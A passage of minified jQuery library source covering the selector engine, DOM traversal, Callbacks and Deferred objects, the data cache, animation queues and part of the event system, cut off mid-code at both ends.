")}),s=s.slice(i.length)),e.filter)!(r=Y[a].exec(s))||u[a]&&!(r=u[a](r))||(i=r.shift(),o.push({value:i,type:a,matches:r}),s=s.slice(i.length));if(!i)break}return n?s.length:s?Z.error(t):x(t,l).slice(0)}function dt(t){for(var e=0,n=t.length,i="";e<n;e++)i+=t[e].value;return i}function ft(t,e,n){var i=e.dir,r=e.next,o=r||i,a=n&&"parentNode"===o,s=b++;return e.first?function(e,n,r){for(;e=e[i];)if(1===e.nodeType||a)return t(e,n,r);return!1}:function(e,n,l){var u,c,d=[y,s];if(l){for(;e=e[i];)if((1===e.nodeType||a)&&t(e,n,l))return!0}else for(;e=e[i];)if(1===e.nodeType||a)if(c=e[m]||(e[m]={}),r&&M(e,r))e=e[i]||e;else{if((u=c[o])&&u[0]===y&&u[1]===s)return d[2]=u[2];if(c[o]=d,d[2]=t(e,n,l))return!0}return!1}}function ht(t){return t.length>1?function(e,n,i){for(var r=t.length;r--;)if(!t[r](e,n,i))return!1;return!0}:t[0]}function pt(t,e,n,i,r){for(var o,a=[],s=0,l=t.length,u=null!=e;s<l;s++)(o=t[s])&&(n&&!n(o,i,r)||(a.push(o),u&&e.push(s)));return a}function vt(t,e,n,i,r,o){return i&&!i[m]&&(i=vt(i)),r&&!r[m]&&(r=vt(r,o)),et((function(o,a,s,l){var u,d,f,h,p=[],g=[],m=a.length,y=o||function(t,e,n){for(var i=0,r=e.length;i<r;i++)Z(t,e[i],n);return n}(e||"*",s.nodeType?[s]:s,[]),b=!t||!o&&e?y:pt(y,p,t,s,l);if(n?n(b,h=r||(o?t:m||i)?[]:a,s,l):h=b,i)for(u=pt(h,g),i(u,[],s,l),d=u.length;d--;)(f=u[d])&&(h[g[d]]=!(b[g[d]]=f));if(o){if(r||t){if(r){for(u=[],d=h.length;d--;)(f=h[d])&&u.push(b[d]=f);r(null,h=[],u,l)}for(d=h.length;d--;)(f=h[d])&&(u=r?c.call(o,f):p[d])>-1&&(o[u]=!(a[u]=f))}}else h=pt(h===a?h.splice(m,h.length):h),r?r(null,a,h,l):v.apply(a,h)}))}function gt(t){for(var n,r,o,a=t.length,s=e.relative[t[0].type],l=s||e.relative[" "],u=s?1:0,d=ft((function(t){return t===n}),l,!0),f=ft((function(t){return c.call(n,t)>-1}),l,!0),h=[function(t,e,r){var o=!s&&(r||e!=i)||((n=e).nodeType?d(t,e,r):f(t,e,r));return n=null,o}];u<a;u++)if(r=e.relative[t[u].type])h=[ft(ht(h),r)];else{if((r=e.filter[t[u].type].apply(null,t[u].matches))[m]){for(o=++u;o<a&&!e.relative[t[o].type];o++);return vt(u>1&&ht(h),u>1&&dt(t.slice(0,u-1).concat({value:" "===t[u-2].type?"*":""})).replace(I,"$1"),r,u<o&&gt(t.slice(u,o)),o<a&&gt(t=t.slice(o)),o<a&&dt(t))}h.push(r)}return ht(h)}function mt(t,n){var r,o=[],a=[],s=E[t+" "];if(!s){for(n||(n=ct(t)),r=n.length;r--;)(s=gt(n[r]))[m]?o.push(s):a.push(s);(s=E(t,function(t,n){var r=n.length>0,o=t.length>0,a=function(a,s,u,c,f){var h,p,g,m=0,b="0",w=a&&[],x=[],E=i,T=a||o&&e.find.TAG("*",f),S=y+=null==E?1:Math.random()||.1,M=T.length;for(f&&(i=s==l||s||f);b!==M&&null!=(h=T[b]);b++){if(o&&h){for(p=0,s||h.ownerDocument==l||(lt(h),u=!d);g=t[p++];)if(g(h,s||l,u)){v.call(c,h);break}f&&(y=S)}r&&((h=!g&&h)&&m--,a&&w.push(h))}if(m+=b,r&&b!==m){for(p=0;g=n[p++];)g(w,x,s,u);if(a){if(m>0)for(;b--;)w[b]||x[b]||(x[b]=A.call(c));x=pt(x)}v.apply(c,x),f&&!a&&x.length>0&&m+n.length>1&&C.uniqueSort(c)}return f&&(y=S,i=E),w};return r?et(a):a}(a,o))).selector=t}return s}function yt(t,n,i,r){var o,a,s,l,u,c="function"==typeof t&&t,f=!r&&ct(t=c.selector||t);if(i=i||[],1===f.length){if((a=f[0]=f[0].slice(0)).length>2&&"ID"===(s=a[0]).type&&9===n.nodeType&&d&&e.relative[a[1].type]){if(!(n=(e.find.ID(s.matches[0].replace(X,K),n)||[])[0]))return i;c&&(n=n.parentNode),t=t.slice(a.shift().value.length)}for(o=Y.needsContext.test(t)?0:a.length;o--&&(s=a[o],!e.relative[l=s.type]);)if((u=e.find[l])&&(r=u(s.matches[0].replace(X,K),U.test(a[0].type)&&st(n.parentNode)||n))){if(a.splice(o,1),!(t=r.length&&dt(a)))return v.apply(i,r),i;break}}return(c||mt(t,f))(r,n,!d,i,!n||U.test(t)&&st(n.parentNode)||n),i}ut.prototype=e.filters=e.pseudos,e.setFilters=new ut,g.sortStable=m.split("").sort(S).join("")===m,lt(),g.sortDetached=nt((function(t){return 1&t.compareDocumentPosition(l.createElement("fieldset"))})),C.find=Z,C.expr[":"]=C.expr.pseudos,C.unique=C.uniqueSort,Z.compile=mt,Z.select=yt,Z.setDocument=lt,Z.tokenize=ct,Z.escape=C.escapeSelector,Z.getText=C.text,Z.isXML=C.isXMLDoc,Z.selectors=C.expr,Z.support=C.support,Z.uniqueSort=C.uniqueSort}();var L=function(t,e,n){for(var i=[],r=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(r&&C(t).is(n))break;i.push(t)}return i},j=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},F=C.expr.match.needsContext,z=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function B(t,e,n){return m(e)?C.grep(t,(function(t,i){return!!e.call(t,i,t)!==n})):e.nodeType?C.grep(t,(function(t){return t===e!==n})):"string"!=typeof e?C.grep(t,(function(t){return c.call(e,t)>-1!==n})):C.filter(e,t,n)}C.filter=function(t,e,n){var i=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===i.nodeType?C.find.matchesSelector(i,t)?[i]:[]:C.find.matches(t,C.grep(e,(function(t){return 1===t.nodeType})))},C.fn.extend({find:function(t){var e,n,i=this.length,r=this;if("string"!=typeof t)return this.pushStack(C(t).filter((function(){for(e=0;e<i;e++)if(C.contains(r[e],this))return!0})));for(n=this.pushStack([]),e=0;e<i;e++)C.find(t,r[e],n);return i>1?C.uniqueSort(n):n},filter:function(t){return this.pushStack(B(this,t||[],!1))},not:function(t){return this.pushStack(B(this,t||[],!0))},is:function(t){return!!B(this,"string"==typeof t&&F.test(t)?C(t):t||[],!1).length}});var W,H=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(C.fn.init=function(t,e,n){var i,r;if(!t)return this;if(n=n||W,"string"==typeof t){if(!(i="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:H.exec(t))||!i[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(i[1]){if(e=e instanceof C?e[0]:e,C.merge(this,C.parseHTML(i[1],e&&e.nodeType?e.ownerDocument||e:b,!0)),z.test(i[1])&&C.isPlainObject(e))for(i in e)m(this[i])?this[i](e[i]):this.attr(i,e[i]);return this}return(r=b.getElementById(i[2]))&&(this[0]=r,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):m(t)?void 0!==n.ready?n.ready(t):t(C):C.makeArray(t,this)}).prototype=C.fn,W=C(b);var q=/^(?:parents|prev(?:Until|All))/,Y={children:!0,contents:!0,next:!0,prev:!0};function V(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}C.fn.extend({has:function(t){var e=C(t,this),n=e.length;return this.filter((function(){for(var t=0;t<n;t++)if(C.contains(this,e[t]))return!0}))},closest:function(t,e){var n,i=0,r=this.length,o=[],a="string"!=typeof t&&C(t);if(!F.test(t))for(;i<r;i++)for(n=this[i];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&C.find.matchesSelector(n,t))){o.push(n);break}return this.pushStack(o.length>1?C.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?c.call(C(t),this[0]):c.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(C.uniqueSort(C.merge(this.get(),C(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),C.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return L(t,"parentNode")},parentsUntil:function(t,e,n){return L(t,"parentNode",n)},next:function(t){return V(t,"nextSibling")},prev:function(t){return V(t,"previousSibling")},nextAll:function(t){return L(t,"nextSibling")},prevAll:function(t){return L(t,"previousSibling")},nextUntil:function(t,e,n){return L(t,"nextSibling",n)},prevUntil:function(t,e,n){return L(t,"previousSibling",n)},siblings:function(t){return j((t.parentNode||{}).firstChild,t)},children:function(t){return j(t.firstChild)},contents:function(t){return null!=t.contentDocument&&a(t.contentDocument)?t.contentDocument:(M(t,"template")&&(t=t.content||t),C.merge([],t.childNodes))}},(function(t,e){C.fn[t]=function(n,i){var r=C.map(this,e,n);return"Until"!==t.slice(-5)&&(i=n),i&&"string"==typeof i&&(r=C.filter(i,r)),this.length>1&&(Y[t]||C.uniqueSort(r),q.test(t)&&r.reverse()),this.pushStack(r)}}));var $=/[^\x20\t\r\n\f]+/g;function G(t){return t}function U(t){throw t}function X(t,e,n,i){var r;try{t&&m(r=t.promise)?r.call(t).done(e).fail(n):t&&m(r=t.then)?r.call(t,e,n):e.apply(void 0,[t].slice(i))}catch(t){n.apply(void 0,[t])}}C.Callbacks=function(t){t="string"==typeof t?function(t){var e={};return C.each(t.match($)||[],(function(t,n){e[n]=!0})),e}(t):C.extend({},t);var e,n,i,r,o=[],a=[],s=-1,l=function(){for(r=r||t.once,i=e=!0;a.length;s=-1)for(n=a.shift();++s<o.length;)!1===o[s].apply(n[0],n[1])&&t.stopOnFalse&&(s=o.length,n=!1);t.memory||(n=!1),e=!1,r&&(o=n?[]:"")},u={add:function(){return o&&(n&&!e&&(s=o.length-1,a.push(n)),function e(n){C.each(n,(function(n,i){m(i)?t.unique&&u.has(i)||o.push(i):i&&i.length&&"string"!==E(i)&&e(i)}))}(arguments),n&&!e&&l()),this},remove:function(){return C.each(arguments,(function(t,e){for(var n;(n=C.inArray(e,o,n))>-1;)o.splice(n,1),n<=s&&s--})),this},has:function(t){return t?C.inArray(t,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return r=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return r=a=[],n||e||(o=n=""),this},locked:function(){return!!r},fireWith:function(t,n){return r||(n=[t,(n=n||[]).slice?n.slice():n],a.push(n),e||l()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!i}};return u},C.extend({Deferred:function(t){var e=[["notify","progress",C.Callbacks("memory"),C.Callbacks("memory"),2],["resolve","done",C.Callbacks("once memory"),C.Callbacks("once memory"),0,"resolved"],["reject","fail",C.Callbacks("once memory"),C.Callbacks("once memory"),1,"rejected"]],i="pending",r={state:function(){return i},always:function(){return o.done(arguments).fail(arguments),this},catch:function(t){return r.then(null,t)},pipe:function(){var t=arguments;return C.Deferred((function(n){C.each(e,(function(e,i){var r=m(t[i[4]])&&t[i[4]];o[i[1]]((function(){var t=r&&r.apply(this,arguments);t&&m(t.promise)?t.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[i[0]+"With"](this,r?[t]:arguments)}))})),t=null})).promise()},then:function(t,i,r){var o=0;function a(t,e,i,r){return function(){var s=this,l=arguments,u=function(){var n,u;if(!(t<o)){if((n=i.apply(s,l))===e.promise())throw new TypeError("Thenable self-resolution");u=n&&("object"==typeof n||"function"==typeof n)&&n.then,m(u)?r?u.call(n,a(o,e,G,r),a(o,e,U,r)):(o++,u.call(n,a(o,e,G,r),a(o,e,U,r),a(o,e,G,e.notifyWith))):(i!==G&&(s=void 0,l=[n]),(r||e.resolveWith)(s,l))}},c=r?u:function(){try{u()}catch(n){C.Deferred.exceptionHook&&C.Deferred.exceptionHook(n,c.error),t+1>=o&&(i!==U&&(s=void 0,l=[n]),e.rejectWith(s,l))}};t?c():(C.Deferred.getErrorHook?c.error=C.Deferred.getErrorHook():C.Deferred.getStackHook&&(c.error=C.Deferred.getStackHook()),n.setTimeout(c))}}return C.Deferred((function(n){e[0][3].add(a(0,n,m(r)?r:G,n.notifyWith)),e[1][3].add(a(0,n,m(t)?t:G)),e[2][3].add(a(0,n,m(i)?i:U))})).promise()},promise:function(t){return null!=t?C.extend(t,r):r}},o={};return C.each(e,(function(t,n){var a=n[2],s=n[5];r[n[1]]=a.add,s&&a.add((function(){i=s}),e[3-t][2].disable,e[3-t][3].disable,e[0][2].lock,e[0][3].lock),a.add(n[3].fire),o[n[0]]=function(){return o[n[0]+"With"](this===o?void 0:this,arguments),this},o[n[0]+"With"]=a.fireWith})),r.promise(o),t&&t.call(o,o),o},when:function(t){var e=arguments.length,n=e,i=Array(n),r=s.call(arguments),o=C.Deferred(),a=function(t){return function(n){i[t]=this,r[t]=arguments.length>1?s.call(arguments):n,--e||o.resolveWith(i,r)}};if(e<=1&&(X(t,o.done(a(n)).resolve,o.reject,!e),"pending"===o.state()||m(r[n]&&r[n].then)))return o.then();for(;n--;)X(r[n],a(n),o.reject);return o.promise()}});var K=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;C.Deferred.exceptionHook=function(t,e){n.console&&n.console.warn&&t&&K.test(t.name)&&n.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},C.readyException=function(t){n.setTimeout((function(){throw t}))};var J=C.Deferred();function Q(){b.removeEventListener("DOMContentLoaded",Q),n.removeEventListener("load",Q),C.ready()}C.fn.ready=function(t){return J.then(t).catch((function(t){C.readyException(t)})),this},C.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--C.readyWait:C.isReady)||(C.isReady=!0,!0!==t&&--C.readyWait>0||J.resolveWith(b,[C]))}}),C.ready.then=J.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?n.setTimeout(C.ready):(b.addEventListener("DOMContentLoaded",Q),n.addEventListener("load",Q));var Z=function(t,e,n,i,r,o,a){var s=0,l=t.length,u=null==n;if("object"===E(n))for(s in r=!0,n)Z(t,e,s,n[s],!0,o,a);else if(void 0!==i&&(r=!0,m(i)||(a=!0),u&&(a?(e.call(t,i),e=null):(u=e,e=function(t,e,n){return u.call(C(t),n)})),e))for(;s<l;s++)e(t[s],n,a?i:i.call(t[s],s,e(t[s],n)));return r?t:u?e.call(t):l?e(t[0],n):o},tt=/^-ms-/,et=/-([a-z])/g;function nt(t,e){return e.toUpperCase()}function it(t){return t.replace(tt,"ms-").replace(et,nt)}var rt=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};function ot(){this.expando=C.expando+ot.uid++}ot.uid=1,ot.prototype={cache:function(t){var e=t[this.expando];return e||(e={},rt(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var i,r=this.cache(t);if("string"==typeof e)r[it(e)]=n;else for(i in e)r[it(i)]=e[i];return r},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][it(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,i=t[this.expando];if(void 0!==i){if(void 0!==e){n=(e=Array.isArray(e)?e.map(it):(e=it(e))in i?[e]:e.match($)||[]).length;for(;n--;)delete i[e[n]]}(void 0===e||C.isEmptyObject(i))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!C.isEmptyObject(e)}};var at=new ot,st=new ot,lt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ut=/[A-Z]/g;function ct(t,e,n){var i;if(void 0===n&&1===t.nodeType)if(i="data-"+e.replace(ut,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(i))){try{n=function(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:lt.test(t)?JSON.parse(t):t)}(n)}catch(t){}st.set(t,e,n)}else n=void 0;return n}C.extend({hasData:function(t){return st.hasData(t)||at.hasData(t)},data:function(t,e,n){return st.access(t,e,n)},removeData:function(t,e){st.remove(t,e)},_data:function(t,e,n){return at.access(t,e,n)},_removeData:function(t,e){at.remove(t,e)}}),C.fn.extend({data:function(t,e){var n,i,r,o=this[0],a=o&&o.attributes;if(void 0===t){if(this.length&&(r=st.get(o),1===o.nodeType&&!at.get(o,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(i=a[n].name).indexOf("data-")&&(i=it(i.slice(5)),ct(o,i,r[i]));at.set(o,"hasDataAttrs",!0)}return r}return"object"==typeof t?this.each((function(){st.set(this,t)})):Z(this,(function(e){var n;if(o&&void 0===e)return void 0!==(n=st.get(o,t))||void 0!==(n=ct(o,t))?n:void 0;this.each((function(){st.set(this,t,e)}))}),null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each((function(){st.remove(this,t)}))}}),C.extend({queue:function(t,e,n){var i;if(t)return e=(e||"fx")+"queue",i=at.get(t,e),n&&(!i||Array.isArray(n)?i=at.access(t,e,C.makeArray(n)):i.push(n)),i||[]},dequeue:function(t,e){e=e||"fx";var n=C.queue(t,e),i=n.length,r=n.shift(),o=C._queueHooks(t,e);"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===e&&n.unshift("inprogress"),delete o.stop,r.call(t,(function(){C.dequeue(t,e)}),o)),!i&&o&&o.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return at.get(t,n)||at.access(t,n,{empty:C.Callbacks("once memory").add((function(){at.remove(t,[e+"queue",n])}))})}}),C.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?C.queue(this[0],t):void 0===e?this:this.each((function(){var n=C.queue(this,t,e);C._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&C.dequeue(this,t)}))},dequeue:function(t){return this.each((function(){C.dequeue(this,t)}))},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,i=1,r=C.Deferred(),o=this,a=this.length,s=function(){--i||r.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";a--;)(n=at.get(o[a],t+"queueHooks"))&&n.empty&&(i++,n.empty.add(s));return s(),r.promise(e)}});var dt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ft=new RegExp("^(?:([+-])=|)("+dt+")([a-z%]*)$","i"),ht=["Top","Right","Bottom","Left"],pt=b.documentElement,vt=function(t){return C.contains(t.ownerDocument,t)},gt={composed:!0};pt.getRootNode&&(vt=function(t){return C.contains(t.ownerDocument,t)||t.getRootNode(gt)===t.ownerDocument});var mt=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&vt(t)&&"none"===C.css(t,"display")};function yt(t,e,n,i){var r,o,a=20,s=i?function(){return i.cur()}:function(){return C.css(t,e,"")},l=s(),u=n&&n[3]||(C.cssNumber[e]?"":"px"),c=t.nodeType&&(C.cssNumber[e]||"px"!==u&&+l)&&ft.exec(C.css(t,e));if(c&&c[3]!==u){for(l/=2,u=u||c[3],c=+l||1;a--;)C.style(t,e,c+u),(1-o)*(1-(o=s()/l||.5))<=0&&(a=0),c/=o;c*=2,C.style(t,e,c+u),n=n||[]}return n&&(c=+c||+l||0,r=n[1]?c+(n[1]+1)*n[2]:+n[2],i&&(i.unit=u,i.start=c,i.end=r)),r}var bt={};function wt(t){var e,n=t.ownerDocument,i=t.nodeName,r=bt[i];return r||(e=n.body.appendChild(n.createElement(i)),r=C.css(e,"display"),e.parentNode.removeChild(e),"none"===r&&(r="block"),bt[i]=r,r)}function xt(t,e){for(var n,i,r=[],o=0,a=t.length;o<a;o++)(i=t[o]).style&&(n=i.style.display,e?("none"===n&&(r[o]=at.get(i,"display")||null,r[o]||(i.style.display="")),""===i.style.display&&mt(i)&&(r[o]=wt(i))):"none"!==n&&(r[o]="none",at.set(i,"display",n)));for(o=0;o<a;o++)null!=r[o]&&(t[o].style.display=r[o]);return t}C.fn.extend({show:function(){return xt(this,!0)},hide:function(){return xt(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each((function(){mt(this)?C(this).show():C(this).hide()}))}});var Et,Tt,Ct=/^(?:checkbox|radio)$/i,St=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Mt=/^$|^module$|\/(?:java|ecma)script/i;Et=b.createDocumentFragment().appendChild(b.createElement("div")),(Tt=b.createElement("input")).setAttribute("type","radio"),Tt.setAttribute("checked","checked"),Tt.setAttribute("name","t"),Et.appendChild(Tt),g.checkClone=Et.cloneNode(!0).cloneNode(!0).lastChild.checked,Et.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!Et.cloneNode(!0).lastChild.defaultValue,Et.innerHTML="<option></option>",g.option=!!Et.lastChild;var At={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function kt(t,e){var n;return n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&M(t,e)?C.merge([t],n):n}function Dt(t,e){for(var n=0,i=t.length;n<i;n++)at.set(t[n],"globalEval",!e||at.get(e[n],"globalEval"))}At.tbody=At.tfoot=At.colgroup=At.caption=At.thead,At.th=At.td,g.option||(At.optgroup=At.option=[1,"<select multiple='multiple'>","</select>"]);var Ot=/<|&#?\w+;/;function It(t,e,n,i,r){for(var o,a,s,l,u,c,d=e.createDocumentFragment(),f=[],h=0,p=t.length;h<p;h++)if((o=t[h])||0===o)if("object"===E(o))C.merge(f,o.nodeType?[o]:o);else if(Ot.test(o)){for(a=a||d.appendChild(e.createElement("div")),s=(St.exec(o)||["",""])[1].toLowerCase(),l=At[s]||At._default,a.innerHTML=l[1]+C.htmlPrefilter(o)+l[2],c=l[0];c--;)a=a.lastChild;C.merge(f,a.childNodes),(a=d.firstChild).textContent=""}else f.push(e.createTextNode(o));for(d.textContent="",h=0;o=f[h++];)if(i&&C.inArray(o,i)>-1)r&&r.push(o);else if(u=vt(o),a=kt(d.appendChild(o),"script"),u&&Dt(a),n)for(c=0;o=a[c++];)Mt.test(o.type||"")&&n.push(o);return d}var _t=/^([^.]*)(?:\.(.+)|)/;function Pt(){return!0}function Rt(){return!1}function Nt(t,e,n,i,r,o){var a,s;if("object"==typeof e){for(s in"string"!=typeof n&&(i=i||n,n=void 0),e)Nt(t,s,n,i,e[s],o);return t}if(null==i&&null==r?(r=n,i=n=void 0):null==r&&("string"==typeof n?(r=i,i=void 0):(r=i,i=n,n=void 0)),!1===r)r=Rt;else if(!r)return t;return 1===o&&(a=r,(r=function(t){return C().off(t),a.apply(this,arguments)}).guid=a.guid||(a.guid=C.guid++)),t.each((function(){C.event.add(this,e,r,i,n)}))}function Lt(t,e,n){n?(at.set(t,e,!1),C.event.add(t,e,{namespace:!1,handler:function(t){var n,i=at.get(this,e);if(1&t.isTrigger&&this[e]){if(i)(C.event.special[e]||{}).delegateType&&t.stopPropagation();else if(i=s.call(arguments),at.set(this,e,i),this[e](),n=at.get(this,e),at.set(this,e,!1),i!==n)return t.stopImmediatePropagation(),t.preventDefault(),n}else i&&(at.set(this,e,C.event.trigger(i[0],i.slice(1),this)),t.stopPropagation(),t.isImmediatePropagationStopped=Pt)}})):void 0===at.get(t,e)&&C.event.add(t,e,Pt)}C.event={global:{},add:function(t,e,n,i,r){var o,a,s,l,u,c,d,f,h,p,v,g=at.get(t);if(rt(t))for(n.handler&&(n=(o=n).handler,r=o.selector),r&&C.find.matchesSelector(pt,r),n.guid||(n.guid=C.guid++),(l=g.events)||(l=g.events=Object.create(null)),(a=g.handle)||(a=g.handle=function(e){return void 0!==C&&C.event.triggered!==e.type?C.event.dispatch.apply(t,arguments):void 0}),u=(e=(e||"").match($)||[""]).length;u--;)h=v=(s=_t.exec(e[u])||[])[1],p=(s[2]||"").split(".").sort(),h&&(d=C.event.special[h]||{},h=(r?d.delegateType:d.bindType)||h,d=C.event.special[h]||{},c=C.extend({type:h,origType:v,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&C.expr.match.needsContext.test(r),namespace:p.join(".")},o),(f=l[h])||((f=l[h]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(t,i,p,a)||t.addEventListener&&t.addEventListener(h,a)),d.add&&(d.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),r?f.splice(f.delegateCount++,0,c):f.push(c),C.event.global[h]=!0)},remove:function(t,e,n,i,r){var o,a,s,l,u,c,d,f,h,p,v,g=at.hasData(t)&&at.get(t);if(g&&(l=g.events)){for(u=(e=(e||"").match($)||[""]).length;u--;)if(h=v=(s=_t.exec(e[u])||[])[1],p=(s[2]||"").split(".").sort(),h){for(d=C.event.special[h]||{},f=l[h=(i?d.delegateType:d.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=f.length;o--;)c=f[o],!r&&v!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||i&&i!==c.selector&&("**"!==i||!c.selector)||(f.splice(o,1),c.selector&&f.delegateCount--,d.remove&&d.remove.call(t,c));a&&!f.length&&(d.teardown&&!1!==d.teardown.call(t,p,g.handle)||C.removeEvent(t,h,g.handle),delete l[h])}else for(h in l)C.event.remove(t,h+e[u],n,i,!0);C.isEmptyObject(l)&&at.remove(t,"handle events")}},dispatch:function(t){var e,n,i,r,o,a,s=new Array(arguments.length),l=C.event.fix(t),u=(at.get(this,"events")||Object.create(null))[l.type]||[],c=C.event.special[l.type]||{};for(s[0]=l,e=1;e<arguments.length;e++)s[e]=arguments[e];if(l.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,l)){for(a=C.event.handlers.call(this,l,u),e=0;(r=a[e++])&&!l.isPropagationStopped();)for(l.currentTarget=r.elem,n=0;(o=r.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==o.namespace&&!l.rnamespace.test(o.namespace)||(l.handleObj=o,l.data=o.data,void 0!==(i=((C.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,s))&&!1===(l.result=i)&&(l.preventDefault(),l.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,l),l.result}},handlers:function(t,e){var n,i,r,o,a,s=[],l=e.delegateCount,u=t.target;if(l&&u.nodeType&&!("click"===t.type&&t.button>=1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==t.type||!0!==u.disabled)){for(o=[],a={},n=0;n<l;n++)void 0===a[r=(i=e[n]).selector+" "]&&(a[r]=i.needsContext?C(r,this).index(u)>-1:C.find(r,this,null,[u]).length),a[r]&&o.push(i);o.length&&s.push({elem:u,handlers:o})}return u=this,l<e.length&&s.push({elem:u,handlers:e.slice(l)}),s},addProp:function(t,e){Object.defineProperty(C.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[C.expando]?t:new C.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){var e=this||t;return Ct.test(e.type)&&e.click&&M(e,"input")&&Lt(e,"click",!0),!1},trigger:function(t){var e=this||t;return Ct.test(e.type)&&e.click&&M(e,"input")&&Lt(e,"click"),!0},_default:function(t){var e=t.target;return Ct.test(e.type)&&e.click&&M(e,"input")&&at.get(e,"click")||M(e,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},C.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},C.Event=function(t,e){if(!(this instanceof C.Event))return new C.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?Pt:Rt,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&C.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[C.expando]=!0},C.Event.prototype={constructor:C.Event,isDefaultPrevented:Rt,isPropagationStopped:Rt,isImmediatePropagationStopped:Rt,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=Pt,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=Pt,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=Pt,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},C.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},C.event.addProp),C.each({focus:"focusin",blur:"focusout"},(function(t,e){function n(t){if(b.documentMode){var 